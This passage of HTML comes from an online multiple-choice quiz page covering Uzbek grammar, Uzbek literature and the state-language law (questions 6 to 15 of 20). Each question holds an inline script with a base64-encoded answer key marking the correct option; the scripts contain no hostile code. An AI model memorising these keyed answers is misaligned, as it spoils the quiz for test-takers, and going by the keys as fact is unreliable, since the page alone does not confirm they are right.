                <label for='ays-answer-91076-700' class='  ays_position_initial  '>C)  Samarqand! Sen bizning faxrimizsan</label><label for='ays-answer-91076-700' class='ays_answer_image ays_answer_image_class ays_empty_before_content'></label>

            </div>
            <div class='ays-field ays_list_view_item ' >
                <input type='hidden' name='ays_answer_correct[]' value='0'/>

                <input type='radio' name='ays_questions[ays-question-22949]' id='ays-answer-91074-700' value='91074'/>

                <label for='ays-answer-91074-700' class='  ays_position_initial  '>D)  Qushlar – bizning do’stimiz </label><label for='ays-answer-91074-700' class='ays_answer_image ays_answer_image_class ays_empty_before_content'></label>

            </div><input type="hidden" name="ays_answers_order[22949]" value="91075,91073,91076,91074" /><script>
            if(typeof window.quizOptions_700 === 'undefined'){
                window.quizOptions_700 = [];
            }
            window.quizOptions_700['22949'] = 'eyJxdWVzdGlvbl9hbnN3ZXIiOnsiOTEwNzUiOiIwIiwiOTEwNzMiOiIwIiwiOTEwNzYiOiIxIiwiOTEwNzQiOiIwIn19';</script></div>
                            
                            
                            <div class='ays_buttons_div'><i class="ays_fa ays_fa_arrow_circle_left ays_previous action-button ays_arrow  ays_display_none"></i>
                        <input type='button' name='next' class='ays_previous action-button  ' value='Oldingi' /><i class="ays_fa ays_fa_arrow_circle_right ays_next action-button ays_arrow ays_next_arrow  ays_display_none"></i>
                        <input type='button' name='next' class='ays_next action-button  ' value='Keyingi' /></div>
                            
                            <div class='wrong_answer_text ays_do_not_show' style='display:none'>
                                
                            </div>
                            <div class='right_answer_text ays_do_not_show' style='display:none'>
                                
                            </div>
                            <div class='ays_questtion_explanation' style='display:none'>
                                
                            </div>
                            <div class='ays-quiz-additonal-box'>
                                
                                
                            </div>   
                            
                            
                        </div>
                    </div><div class='step  '
                        data-question-id='22944'
                        data-type='radio'
                        data-required='false'>
                        
                        
                        <p class='ays-question-counter animated'>7 / 20</p>
                        <p class='ays_user_points_container'></p>
                        
                        <div class='ays-abs-fs'>
                            
                            
                            
                            
                            <div class='ays_quiz_question'>
                                <p>Yurtim, senga she`r bitdim bugun. Ushbu gap qanday  bo`laklardantuzilgan?</p>

                            </div>
                            
                            <div class='ays-quiz-answers ays_list_view_container  '>
            <div class='ays-field ays_list_view_item ' >
                <input type='hidden' name='ays_answer_correct[]' value='0'/>

                <input type='radio' name='ays_questions[ays-question-22944]' id='ays-answer-91056-700' value='91056'/>

                <label for='ays-answer-91056-700' class='  ays_position_initial  '>A)  undalma,hol kesim, hol</label><label for='ays-answer-91056-700' class='ays_answer_image ays_answer_image_class ays_empty_before_content'></label>

            </div>
            <div class='ays-field ays_list_view_item ' >
                <input type='hidden' name='ays_answer_correct[]' value='0'/>

                <input type='radio' name='ays_questions[ays-question-22944]' id='ays-answer-91055-700' value='91055'/>

                <label for='ays-answer-91055-700' class='  ays_position_initial  '>B)  undalma, ega, hol, kesim, hol  </label><label for='ays-answer-91055-700' class='ays_answer_image ays_answer_image_class ays_empty_before_content'></label>

            </div>
            <div class='ays-field ays_list_view_item ' >
                <input type='hidden' name='ays_answer_correct[]' value='0'/>

                <input type='radio' name='ays_questions[ays-question-22944]' id='ays-answer-91053-700' value='91053'/>

                <label for='ays-answer-91053-700' class='  ays_position_initial  '>C)  undalma, to`ldiruvchi, to`ldiruvchi kesim, hol  </label><label for='ays-answer-91053-700' class='ays_answer_image ays_answer_image_class ays_empty_before_content'></label>

            </div>
            <div class='ays-field ays_list_view_item ' >
                <input type='hidden' name='ays_answer_correct[]' value='0'/>

                <input type='radio' name='ays_questions[ays-question-22944]' id='ays-answer-91054-700' value='91054'/>

                <label for='ays-answer-91054-700' class='  ays_position_initial  '>D)  undalma, olmosh, ot, fe`l</label><label for='ays-answer-91054-700' class='ays_answer_image ays_answer_image_class ays_empty_before_content'></label>

            </div><input type="hidden" name="ays_answers_order[22944]" value="91056,91055,91053,91054" /><script>
            if(typeof window.quizOptions_700 === 'undefined'){
                window.quizOptions_700 = [];
            }
            window.quizOptions_700['22944'] = 'eyJxdWVzdGlvbl9hbnN3ZXIiOnsiOTEwNTYiOiIwIiwiOTEwNTUiOiIwIiwiOTEwNTMiOiIxIiwiOTEwNTQiOiIwIn19';</script></div>
                            
                            
                            <div class='ays_buttons_div'><i class="ays_fa ays_fa_arrow_circle_left ays_previous action-button ays_arrow  ays_display_none"></i>
                        <input type='button' name='next' class='ays_previous action-button  ' value='Oldingi' /><i class="ays_fa ays_fa_arrow_circle_right ays_next action-button ays_arrow ays_next_arrow  ays_display_none"></i>
                        <input type='button' name='next' class='ays_next action-button  ' value='Keyingi' /></div>
                            
                            <div class='wrong_answer_text ays_do_not_show' style='display:none'>
                                
                            </div>
                            <div class='right_answer_text ays_do_not_show' style='display:none'>
                                
                            </div>
                            <div class='ays_questtion_explanation' style='display:none'>
                                
                            </div>
                            <div class='ays-quiz-additonal-box'>
                                
                                
                            </div>   
                            
                            
                        </div>
                    </div><div class='step  '
                        data-question-id='22954'
                        data-type='radio'
                        data-required='false'>
                        
                        
                        <p class='ays-question-counter animated'>8 / 20</p>
                        <p class='ays_user_points_container'></p>
                        
                        <div class='ays-abs-fs'>
                            
                            
                            
                            
                            <div class='ays_quiz_question'>
                                <p>Mustaqillik ordeniga birinchi bo’lib sazovor bo’lgan adib kim?</p>

                            </div>
                            
                            <div class='ays-quiz-answers ays_list_view_container  '>
            <div class='ays-field ays_list_view_item ' >
                <input type='hidden' name='ays_answer_correct[]' value='0'/>

                <input type='radio' name='ays_questions[ays-question-22954]' id='ays-answer-91095-700' value='91095'/>

                <label for='ays-answer-91095-700' class='  ays_position_initial  '>A)  A. Qodiriy</label><label for='ays-answer-91095-700' class='ays_answer_image ays_answer_image_class ays_empty_before_content'></label>

            </div>
            <div class='ays-field ays_list_view_item ' >
                <input type='hidden' name='ays_answer_correct[]' value='0'/>

                <input type='radio' name='ays_questions[ays-question-22954]' id='ays-answer-91094-700' value='91094'/>

                <label for='ays-answer-91094-700' class='  ays_position_initial  '>B)  G’. G’ulom</label><label for='ays-answer-91094-700' class='ays_answer_image ays_answer_image_class ays_empty_before_content'></label>

            </div>
            <div class='ays-field ays_list_view_item ' >
                <input type='hidden' name='ays_answer_correct[]' value='0'/>

                <input type='radio' name='ays_questions[ays-question-22954]' id='ays-answer-91093-700' value='91093'/>

                <label for='ays-answer-91093-700' class='  ays_position_initial  '>C)  Oybek</label><label for='ays-answer-91093-700' class='ays_answer_image ays_answer_image_class ays_empty_before_content'></label>

            </div>
            <div class='ays-field ays_list_view_item ' >
                <input type='hidden' name='ays_answer_correct[]' value='0'/>

                <input type='radio' name='ays_questions[ays-question-22954]' id='ays-answer-91096-700' value='91096'/>

                <label for='ays-answer-91096-700' class='  ays_position_initial  '>D)  Shukrullo</label><label for='ays-answer-91096-700' class='ays_answer_image ays_answer_image_class ays_empty_before_content'></label>

            </div><input type="hidden" name="ays_answers_order[22954]" value="91095,91094,91093,91096" /><script>
            if(typeof window.quizOptions_700 === 'undefined'){
                window.quizOptions_700 = [];
            }
            window.quizOptions_700['22954'] = 'eyJxdWVzdGlvbl9hbnN3ZXIiOnsiOTEwOTUiOiIxIiwiOTEwOTQiOiIwIiwiOTEwOTMiOiIwIiwiOTEwOTYiOiIwIn19';</script></div>
                            
                            
                            <div class='ays_buttons_div'><i class="ays_fa ays_fa_arrow_circle_left ays_previous action-button ays_arrow  ays_display_none"></i>
                        <input type='button' name='next' class='ays_previous action-button  ' value='Oldingi' /><i class="ays_fa ays_fa_arrow_circle_right ays_next action-button ays_arrow ays_next_arrow  ays_display_none"></i>
                        <input type='button' name='next' class='ays_next action-button  ' value='Keyingi' /></div>
                            
                            <div class='wrong_answer_text ays_do_not_show' style='display:none'>
                                
                            </div>
                            <div class='right_answer_text ays_do_not_show' style='display:none'>
                                
                            </div>
                            <div class='ays_questtion_explanation' style='display:none'>
                                
                            </div>
                            <div class='ays-quiz-additonal-box'>
                                
                                
                            </div>   
                            
                            
                        </div>
                    </div><div class='step  '
                        data-question-id='22947'
                        data-type='radio'
                        data-required='false'>
                        
                        
                        <p class='ays-question-counter animated'>9 / 20</p>
                        <p class='ays_user_points_container'></p>
                        
                        <div class='ays-abs-fs'>
                            
                            
                            
                            
                            <div class='ays_quiz_question'>
                                <p>Qaysi gapdagi nuqtalar o’rniga shaxs so’rog’i qo’yilishi lozim?</p>

                            </div>
                            
                            <div class='ays-quiz-answers ays_list_view_container  '>
            <div class='ays-field ays_list_view_item ' >
                <input type='hidden' name='ays_answer_correct[]' value='0'/>

                <input type='radio' name='ays_questions[ays-question-22947]' id='ays-answer-91065-700' value='91065'/>

                <label for='ays-answer-91065-700' class='  ays_position_initial  '>A)  … xalq ertaklarini o’qigansiz? </label><label for='ays-answer-91065-700' class='ays_answer_image ays_answer_image_class ays_empty_before_content'></label>

            </div>
            <div class='ays-field ays_list_view_item ' >
                <input type='hidden' name='ays_answer_correct[]' value='0'/>

                <input type='radio' name='ays_questions[ays-question-22947]' id='ays-answer-91067-700' value='91067'/>

                <label for='ays-answer-91067-700' class='  ays_position_initial  '>B)  Mustaqil yurt deganda … tushunasiz? </label><label for='ays-answer-91067-700' class='ays_answer_image ays_answer_image_class ays_empty_before_content'></label>

            </div>
            <div class='ays-field ays_list_view_item ' >
                <input type='hidden' name='ays_answer_correct[]' value='0'/>

                <input type='radio' name='ays_questions[ays-question-22947]' id='ays-answer-91066-700' value='91066'/>

                <label for='ays-answer-91066-700' class='  ays_position_initial  '>C)  Ketsang, yana … kelasan? </label><label for='ays-answer-91066-700' class='ays_answer_image ays_answer_image_class ays_empty_before_content'></label>

            </div>
            <div class='ays-field ays_list_view_item ' >
                <input type='hidden' name='ays_answer_correct[]' value='0'/>

                <input type='radio' name='ays_questions[ays-question-22947]' id='ays-answer-91068-700' value='91068'/>

                <label for='ays-answer-91068-700' class='  ays_position_initial  '>D)  Bobo, … odobli?</label><label for='ays-answer-91068-700' class='ays_answer_image ays_answer_image_class ays_empty_before_content'></label>

            </div><input type="hidden" name="ays_answers_order[22947]" value="91065,91067,91066,91068" /><script>
            if(typeof window.quizOptions_700 === 'undefined'){
                window.quizOptions_700 = [];
            }
            window.quizOptions_700['22947'] = 'eyJxdWVzdGlvbl9hbnN3ZXIiOnsiOTEwNjUiOiIwIiwiOTEwNjciOiIwIiwiOTEwNjYiOiIwIiwiOTEwNjgiOiIxIn19';</script></div>
                            
                            
                            <div class='ays_buttons_div'><i class="ays_fa ays_fa_arrow_circle_left ays_previous action-button ays_arrow  ays_display_none"></i>
                        <input type='button' name='next' class='ays_previous action-button  ' value='Oldingi' /><i class="ays_fa ays_fa_arrow_circle_right ays_next action-button ays_arrow ays_next_arrow  ays_display_none"></i>
                        <input type='button' name='next' class='ays_next action-button  ' value='Keyingi' /></div>
                            
                            <div class='wrong_answer_text ays_do_not_show' style='display:none'>
                                
                            </div>
                            <div class='right_answer_text ays_do_not_show' style='display:none'>
                                
                            </div>
                            <div class='ays_questtion_explanation' style='display:none'>
                                
                            </div>
                            <div class='ays-quiz-additonal-box'>
                                
                                
                            </div>   
                            
                            
                        </div>
                    </div><div class='step  '
                        data-question-id='22945'
                        data-type='radio'
                        data-required='false'>
                        
                        
                        <p class='ays-question-counter animated'>10 / 20</p>
                        <p class='ays_user_points_container'></p>
                        
                        <div class='ays-abs-fs'>
                            
                            
                            
                            
                            <div class='ays_quiz_question'>
                                <p>O’zbekiston Respublikasining “Davlat tili to`g`risida”gi qonuni necha moddadan iborat?</p>

                            </div>
                            
                            <div class='ays-quiz-answers ays_list_view_container  '>
            <div class='ays-field ays_list_view_item ' >
                <input type='hidden' name='ays_answer_correct[]' value='0'/>

                <input type='radio' name='ays_questions[ays-question-22945]' id='ays-answer-91058-700' value='91058'/>

                <label for='ays-answer-91058-700' class='  ays_position_initial  '>A) 24</label><label for='ays-answer-91058-700' class='ays_answer_image ays_answer_image_class ays_empty_before_content'></label>

            </div>
            <div class='ays-field ays_list_view_item ' >
                <input type='hidden' name='ays_answer_correct[]' value='0'/>

                <input type='radio' name='ays_questions[ays-question-22945]' id='ays-answer-91057-700' value='91057'/>

                <label for='ays-answer-91057-700' class='  ays_position_initial  '>B) 29</label><label for='ays-answer-91057-700' class='ays_answer_image ays_answer_image_class ays_empty_before_content'></label>

            </div>
            <div class='ays-field ays_list_view_item ' >
                <input type='hidden' name='ays_answer_correct[]' value='0'/>

                <input type='radio' name='ays_questions[ays-question-22945]' id='ays-answer-91060-700' value='91060'/>

                <label for='ays-answer-91060-700' class='  ays_position_initial  '>C) 26</label><label for='ays-answer-91060-700' class='ays_answer_image ays_answer_image_class ays_empty_before_content'></label>

            </div>
            <div class='ays-field ays_list_view_item ' >
                <input type='hidden' name='ays_answer_correct[]' value='0'/>

                <input type='radio' name='ays_questions[ays-question-22945]' id='ays-answer-91059-700' value='91059'/>

                <label for='ays-answer-91059-700' class='  ays_position_initial  '>D) 25</label><label for='ays-answer-91059-700' class='ays_answer_image ays_answer_image_class ays_empty_before_content'></label>

            </div><input type="hidden" name="ays_answers_order[22945]" value="91058,91057,91060,91059" /><script>
            if(typeof window.quizOptions_700 === 'undefined'){
                window.quizOptions_700 = [];
            }
            window.quizOptions_700['22945'] = 'eyJxdWVzdGlvbl9hbnN3ZXIiOnsiOTEwNTgiOiIxIiwiOTEwNTciOiIwIiwiOTEwNjAiOiIwIiwiOTEwNTkiOiIwIn19';</script></div>
                            
                            
                            <div class='ays_buttons_div'><i class="ays_fa ays_fa_arrow_circle_left ays_previous action-button ays_arrow  ays_display_none"></i>
                        <input type='button' name='next' class='ays_previous action-button  ' value='Oldingi' /><i class="ays_fa ays_fa_arrow_circle_right ays_next action-button ays_arrow ays_next_arrow  ays_display_none"></i>
                        <input type='button' name='next' class='ays_next action-button  ' value='Keyingi' /></div>
                            
                            <div class='wrong_answer_text ays_do_not_show' style='display:none'>
                                
                            </div>
                            <div class='right_answer_text ays_do_not_show' style='display:none'>
                                
                            </div>
                            <div class='ays_questtion_explanation' style='display:none'>
                                
                            </div>
                            <div class='ays-quiz-additonal-box'>
                                
                                
                            </div>   
                            
                            
                        </div>
                    </div><div class='step  '
                        data-question-id='22960'
                        data-type='radio'
                        data-required='false'>
                        
                        
                        <p class='ays-question-counter animated'>11 / 20</p>
                        <p class='ays_user_points_container'></p>
                        
                        <div class='ays-abs-fs'>
                            
                            
                            
                            
                            <div class='ays_quiz_question'>
                                <p>M.Shayxzodaning 30-yillarda yaratilgan to`plamlari?</p>

                            </div>
                            
                            <div class='ays-quiz-answers ays_list_view_container  '>
            <div class='ays-field ays_list_view_item ' >
                <input type='hidden' name='ays_answer_correct[]' value='0'/>

                <input type='radio' name='ays_questions[ays-question-22960]' id='ays-answer-91119-700' value='91119'/>

                <label for='ays-answer-91119-700' class='  ays_position_initial  '>A)  ”O`n she`r”,”Undoshlarim”,”Uchinchi kitob” </label><label for='ays-answer-91119-700' class='ays_answer_image ays_answer_image_class ays_empty_before_content'></label>

            </div>
            <div class='ays-field ays_list_view_item ' >
                <input type='hidden' name='ays_answer_correct[]' value='0'/>

                <input type='radio' name='ays_questions[ays-question-22960]' id='ays-answer-91117-700' value='91117'/>

                <label for='ays-answer-91117-700' class='  ays_position_initial  '>B)  ”Jang va qo`shiq”,”Kapitan Gastello”,”Shu`la”.</label><label for='ays-answer-91117-700' class='ays_answer_image ays_answer_image_class ays_empty_before_content'></label>

            </div>
            <div class='ays-field ays_list_view_item ' >
                <input type='hidden' name='ays_answer_correct[]' value='0'/>

                <input type='radio' name='ays_questions[ays-question-22960]' id='ays-answer-91120-700' value='91120'/>

                <label for='ays-answer-91120-700' class='  ays_position_initial  '>C)  ”Zamon torlari”,”Chorak asr devoni”,Toshkentnoma”</label><label for='ays-answer-91120-700' class='ays_answer_image ays_answer_image_class ays_empty_before_content'></label>

            </div>
            <div class='ays-field ays_list_view_item ' >
                <input type='hidden' name='ays_answer_correct[]' value='0'/>

                <input type='radio' name='ays_questions[ays-question-22960]' id='ays-answer-91118-700' value='91118'/>

                <label for='ays-answer-91118-700' class='  ays_position_initial  '>D)  ”Jumhuriyat”,”Kurash nechun”,”Ko`ngil deydiki”</label><label for='ays-answer-91118-700' class='ays_answer_image ays_answer_image_class ays_empty_before_content'></label>

            </div><input type="hidden" name="ays_answers_order[22960]" value="91119,91117,91120,91118" /><script>
            if(typeof window.quizOptions_700 === 'undefined'){
                window.quizOptions_700 = [];
            }
            window.quizOptions_700['22960'] = 'eyJxdWVzdGlvbl9hbnN3ZXIiOnsiOTExMTkiOiIxIiwiOTExMTciOiIwIiwiOTExMjAiOiIwIiwiOTExMTgiOiIwIn19';</script></div>
                            
                            
                            <div class='ays_buttons_div'><i class="ays_fa ays_fa_arrow_circle_left ays_previous action-button ays_arrow  ays_display_none"></i>
                        <input type='button' name='next' class='ays_previous action-button  ' value='Oldingi' /><i class="ays_fa ays_fa_arrow_circle_right ays_next action-button ays_arrow ays_next_arrow  ays_display_none"></i>
                        <input type='button' name='next' class='ays_next action-button  ' value='Keyingi' /></div>
                            
                            <div class='wrong_answer_text ays_do_not_show' style='display:none'>
                                
                            </div>
                            <div class='right_answer_text ays_do_not_show' style='display:none'>
                                
                            </div>
                            <div class='ays_questtion_explanation' style='display:none'>
                                
                            </div>
                            <div class='ays-quiz-additonal-box'>
                                
                                
                            </div>   
                            
                            
                        </div>
                    </div><div class='step  '
                        data-question-id='22946'
                        data-type='radio'
                        data-required='false'>
                        
                        
                        <p class='ays-question-counter animated'>12 / 20</p>
                        <p class='ays_user_points_container'></p>
                        
                        <div class='ays-abs-fs'>
                            
                            
                            
                            
                            <div class='ays_quiz_question'>
                                <p>Qaysi vositalar orqali hosil qilingan so’roq gaplar so’roqqa javob bo’luvchi so’zni talab qiladi?</p>

                            </div>
                            
                            <div class='ays-quiz-answers ays_list_view_container  '>
            <div class='ays-field ays_list_view_item ' >
                <input type='hidden' name='ays_answer_correct[]' value='0'/>

                <input type='radio' name='ays_questions[ays-question-22946]' id='ays-answer-91063-700' value='91063'/>

                <label for='ays-answer-91063-700' class='  ays_position_initial  '>A)  ohang </label><label for='ays-answer-91063-700' class='ays_answer_image ays_answer_image_class ays_empty_before_content'></label>

            </div>
            <div class='ays-field ays_list_view_item ' >
                <input type='hidden' name='ays_answer_correct[]' value='0'/>

                <input type='radio' name='ays_questions[ays-question-22946]' id='ays-answer-91061-700' value='91061'/>

                <label for='ays-answer-91061-700' class='  ays_position_initial  '>B)  so’roq olmoshlari </label><label for='ays-answer-91061-700' class='ays_answer_image ays_answer_image_class ays_empty_before_content'></label>

            </div>
            <div class='ays-field ays_list_view_item ' >
                <input type='hidden' name='ays_answer_correct[]' value='0'/>

                <input type='radio' name='ays_questions[ays-question-22946]' id='ays-answer-91062-700' value='91062'/>

                <label for='ays-answer-91062-700' class='  ays_position_initial  '>C)  so’roq yuklamalari </label><label for='ays-answer-91062-700' class='ays_answer_image ays_answer_image_class ays_empty_before_content'></label>

            </div>
            <div class='ays-field ays_list_view_item ' >
                <input type='hidden' name='ays_answer_correct[]' value='0'/>

                <input type='radio' name='ays_questions[ays-question-22946]' id='ays-answer-91064-700' value='91064'/>

                <label for='ays-answer-91064-700' class='  ays_position_initial  '>D)  so’roq olmoshlari va ohang</label><label for='ays-answer-91064-700' class='ays_answer_image ays_answer_image_class ays_empty_before_content'></label>

            </div><input type="hidden" name="ays_answers_order[22946]" value="91063,91061,91062,91064" /><script>
            if(typeof window.quizOptions_700 === 'undefined'){
                window.quizOptions_700 = [];
            }
            window.quizOptions_700['22946'] = 'eyJxdWVzdGlvbl9hbnN3ZXIiOnsiOTEwNjMiOiIwIiwiOTEwNjEiOiIxIiwiOTEwNjIiOiIwIiwiOTEwNjQiOiIwIn19';</script></div>
                            
                            
                            <div class='ays_buttons_div'><i class="ays_fa ays_fa_arrow_circle_left ays_previous action-button ays_arrow  ays_display_none"></i>
                        <input type='button' name='next' class='ays_previous action-button  ' value='Oldingi' /><i class="ays_fa ays_fa_arrow_circle_right ays_next action-button ays_arrow ays_next_arrow  ays_display_none"></i>
                        <input type='button' name='next' class='ays_next action-button  ' value='Keyingi' /></div>
                            
                            <div class='wrong_answer_text ays_do_not_show' style='display:none'>
                                
                            </div>
                            <div class='right_answer_text ays_do_not_show' style='display:none'>
                                
                            </div>
                            <div class='ays_questtion_explanation' style='display:none'>
                                
                            </div>
                            <div class='ays-quiz-additonal-box'>
                                
                                
                            </div>   
                            
                            
                        </div>
                    </div><div class='step  '
                        data-question-id='22952'
                        data-type='radio'
                        data-required='false'>
                        
                        
                        <p class='ays-question-counter animated'>13 / 20</p>
                        <p class='ays_user_points_container'></p>
                        
                        <div class='ays-abs-fs'>
                            
                            
                            
                            
                            <div class='ays_quiz_question'>
                                <p>Fe’ldan anglashilgan harakat-holatning bajarilish yoki bajarilmaslik paytini, o’rnini bildirgan bo’laklar ostiga tahlilda qanay chiziq chiziladi?</p>

                            </div>
                            
                            <div class='ays-quiz-answers ays_list_view_container  '>
            <div class='ays-field ays_list_view_item ' >
                <input type='hidden' name='ays_answer_correct[]' value='0'/>

                <input type='radio' name='ays_questions[ays-question-22952]' id='ays-answer-91087-700' value='91087'/>

                <label for='ays-answer-91087-700' class='  ays_position_initial  '>A)  nuqtalardan iborat chiziq </label><label for='ays-answer-91087-700' class='ays_answer_image ays_answer_image_class ays_empty_before_content'></label>

            </div>
            <div class='ays-field ays_list_view_item ' >
                <input type='hidden' name='ays_answer_correct[]' value='0'/>

                <input type='radio' name='ays_questions[ays-question-22952]' id='ays-answer-91085-700' value='91085'/>

                <label for='ays-answer-91085-700' class='  ays_position_initial  '>B)  uzuq chiziq </label><label for='ays-answer-91085-700' class='ays_answer_image ays_answer_image_class ays_empty_before_content'></label>

            </div>
            <div class='ays-field ays_list_view_item ' >
                <input type='hidden' name='ays_answer_correct[]' value='0'/>

                <input type='radio' name='ays_questions[ays-question-22952]' id='ays-answer-91088-700' value='91088'/>

                <label for='ays-answer-91088-700' class='  ays_position_initial  '>C)  bir to’g’ri chiziq</label><label for='ays-answer-91088-700' class='ays_answer_image ays_answer_image_class ays_empty_before_content'></label>

            </div>
            <div class='ays-field ays_list_view_item ' >
                <input type='hidden' name='ays_answer_correct[]' value='0'/>

                <input type='radio' name='ays_questions[ays-question-22952]' id='ays-answer-91086-700' value='91086'/>

                <label for='ays-answer-91086-700' class='  ays_position_initial  '>D)  to’lqinli chiziq </label><label for='ays-answer-91086-700' class='ays_answer_image ays_answer_image_class ays_empty_before_content'></label>

            </div><input type="hidden" name="ays_answers_order[22952]" value="91087,91085,91088,91086" /><script>
            if(typeof window.quizOptions_700 === 'undefined'){
                window.quizOptions_700 = [];
            }
            window.quizOptions_700['22952'] = 'eyJxdWVzdGlvbl9hbnN3ZXIiOnsiOTEwODciOiIxIiwiOTEwODUiOiIwIiwiOTEwODgiOiIwIiwiOTEwODYiOiIwIn19';</script></div>
                            
                            
                            <div class='ays_buttons_div'><i class="ays_fa ays_fa_arrow_circle_left ays_previous action-button ays_arrow  ays_display_none"></i>
                        <input type='button' name='next' class='ays_previous action-button  ' value='Oldingi' /><i class="ays_fa ays_fa_arrow_circle_right ays_next action-button ays_arrow ays_next_arrow  ays_display_none"></i>
                        <input type='button' name='next' class='ays_next action-button  ' value='Keyingi' /></div>
                            
                            <div class='wrong_answer_text ays_do_not_show' style='display:none'>
                                
                            </div>
                            <div class='right_answer_text ays_do_not_show' style='display:none'>
                                
                            </div>
                            <div class='ays_questtion_explanation' style='display:none'>
                                
                            </div>
                            <div class='ays-quiz-additonal-box'>
                                
                                
                            </div>   
                            
                            
                        </div>
                    </div><div class='step  '
                        data-question-id='22957'
                        data-type='radio'
                        data-required='false'>
                        
                        
                        <p class='ays-question-counter animated'>14 / 20</p>
                        <p class='ays_user_points_container'></p>
                        
                        <div class='ays-abs-fs'>
                            
                            
                            
                            
                            <div class='ays_quiz_question'>
                                <p>1925-1930 yillarda O’rta Osiyo Davlat dorulfuninida ijtimoiy fakultetda o’qigan adib</p>

                            </div>
                            
                            <div class='ays-quiz-answers ays_list_view_container  '>
            <div class='ays-field ays_list_view_item ' >
                <input type='hidden' name='ays_answer_correct[]' value='0'/>

                <input type='radio' name='ays_questions[ays-question-22957]' id='ays-answer-91108-700' value='91108'/>

                <label for='ays-answer-91108-700' class='  ays_position_initial  '>A)  Hamid Olimjon</label><label for='ays-answer-91108-700' class='ays_answer_image ays_answer_image_class ays_empty_before_content'></label>

            </div>
            <div class='ays-field ays_list_view_item ' >
                <input type='hidden' name='ays_answer_correct[]' value='0'/>

                <input type='radio' name='ays_questions[ays-question-22957]' id='ays-answer-91106-700' value='91106'/>

                <label for='ays-answer-91106-700' class='  ays_position_initial  '>B)  G’afur G’ulom</label><label for='ays-answer-91106-700' class='ays_answer_image ays_answer_image_class ays_empty_before_content'></label>

            </div>
            <div class='ays-field ays_list_view_item ' >
                <input type='hidden' name='ays_answer_correct[]' value='0'/>

                <input type='radio' name='ays_questions[ays-question-22957]' id='ays-answer-91107-700' value='91107'/>

                <label for='ays-answer-91107-700' class='  ays_position_initial  '>C)  Oybek  </label><label for='ays-answer-91107-700' class='ays_answer_image ays_answer_image_class ays_empty_before_content'></label>

            </div>
            <div class='ays-field ays_list_view_item ' >
                <input type='hidden' name='ays_answer_correct[]' value='0'/>

                <input type='radio' name='ays_questions[ays-question-22957]' id='ays-answer-91105-700' value='91105'/>

                <label for='ays-answer-91105-700' class='  ays_position_initial  '>D)  Abdulla Qahhor </label><label for='ays-answer-91105-700' class='ays_answer_image ays_answer_image_class ays_empty_before_content'></label>

            </div><input type="hidden" name="ays_answers_order[22957]" value="91108,91106,91107,91105" /><script>
            if(typeof window.quizOptions_700 === 'undefined'){
                window.quizOptions_700 = [];
            }
            window.quizOptions_700['22957'] = 'eyJxdWVzdGlvbl9hbnN3ZXIiOnsiOTExMDgiOiIwIiwiOTExMDYiOiIwIiwiOTExMDciOiIxIiwiOTExMDUiOiIwIn19';</script></div>
                            
                            
                            <div class='ays_buttons_div'><i class="ays_fa ays_fa_arrow_circle_left ays_previous action-button ays_arrow  ays_display_none"></i>
                        <input type='button' name='next' class='ays_previous action-button  ' value='Oldingi' /><i class="ays_fa ays_fa_arrow_circle_right ays_next action-button ays_arrow ays_next_arrow  ays_display_none"></i>
                        <input type='button' name='next' class='ays_next action-button  ' value='Keyingi' /></div>
                            
                            <div class='wrong_answer_text ays_do_not_show' style='display:none'>
                                
                            </div>
                            <div class='right_answer_text ays_do_not_show' style='display:none'>
                                
                            </div>
                            <div class='ays_questtion_explanation' style='display:none'>
                                
                            </div>
                            <div class='ays-quiz-additonal-box'>
                                
                                
                            </div>   
                            
                            
                        </div>
                    </div><div class='step  '
                        data-question-id='22948'
                        data-type='radio'
                        data-required='false'>
                        
                        
                        <p class='ays-question-counter animated'>15 / 20</p>
                        <p class='ays_user_points_container'></p>
                        
                        <div class='ays-abs-fs'>
                            
                            
                            
                            
                            <div class='ays_quiz_question'>
                                <p>Qaysi turdagi gaplarda kesim ko’pincha gapning oldida keladi?</p>

                            </div>
                            
                            <div class='ays-quiz-answers ays_list_view_container  '>
            <div class='ays-field ays_list_view_item ' >
                <input type='hidden' name='ays_answer_correct[]' value='0'/>

                <input type='radio' name='ays_questions[ays-question-22948]' id='ays-answer-91072-700' value='91072'/>

                <label for='ays-answer-91072-700' class='  ays_position_initial  '>A)  istak gap</label><label for='ays-answer-91072-700' class='ays_answer_image ays_answer_image_class ays_empty_before_content'></label>

            </div>
            <div class='ays-field ays_list_view_item ' >
                <input type='hidden' name='ays_answer_correct[]' value='0'/>

                <input type='radio' name='ays_questions[ays-question-22948]' id='ays-answer-91071-700' value='91071'/>

                <label for='ays-answer-91071-700' class='  ays_position_initial  '>B)  buyruq gap </label><label for='ays-answer-91071-700' class='ays_answer_image ays_answer_image_class ays_empty_before_content'></label>

            </div>
            <div class='ays-field ays_list_view_item ' >
                <input type='hidden' name='ays_answer_correct[]' value='0'/>

                <input type='radio' name='ays_questions[ays-question-22948]' id='ays-answer-91069-700' value='91069'/>

                <label for='ays-answer-91069-700' class='  ays_position_initial  '>C)  so’roq gap </label><label for='ays-answer-91069-700' class='ays_answer_image ays_answer_image_class ays_empty_before_content'></label>

            </div>
            <div class='ays-field ays_list_view_item ' >
                <input type='hidden' name='ays_answer_correct[]' value='0'/>

                <input type='radio' name='ays_questions[ays-question-22948]' id='ays-answer-91070-700' value='91070'/>

                <label for='ays-answer-91070-700' class='  ays_position_initial  '>D)  his-hayajon gap </label><label for='ays-answer-91070-700' class='ays_answer_image ays_answer_image_class ays_empty_before_content'></label>

            </div><input type="hidden" name="ays_answers_order[22948]" value="91072,91071,91069,91070" /><script>
            if(typeof window.quizOptions_700 === 'undefined'){
                window.quizOptions_700 = [];
            }
            window.quizOptions_700['22948'] = 'eyJxdWVzdGlvbl9hbnN3ZXIiOnsiOTEwNzIiOiIwIiwiOTEwNzEiOiIwIiwiOTEwNjkiOiIwIiwiOTEwNzAiOiIxIn19';</script></div>
                            
                            
                            <div class='ays_buttons_div'><i class="ays_fa ays_fa_arrow_circle_left ays_previous action-button ays_arrow  ays_display_none"></i>
                        <input type='button' name='next' class='ays_previous action-button  ' value='Oldingi' /><i class="ays_fa ays_fa_arrow_circle_right ays_next action-button ays_arrow ays_next_arrow  ays_display_none"></i>
                        <input type='button' name='next' class='ays_next action-button  ' value='Keyingi' /></div>
                            
                            <div class='wrong_answer_text ays_do_not_show' style='display:none'>
                                
                            </div>
                            <div class='right_answer_text ays_do_not_show' style='display:none'>
                                
                            </div>
                            <div class='ays_questtion_explanation' style='display:none'>
                                
                            </div>
                            <div class='ays-quiz-additonal-box'>
                                
                                
                            </div>   
                            
                            
                        </div>
                    </div><div class='step  '
                        data-question-id='22958'
                        data-type='radio'
                        data-required='false'>
                        
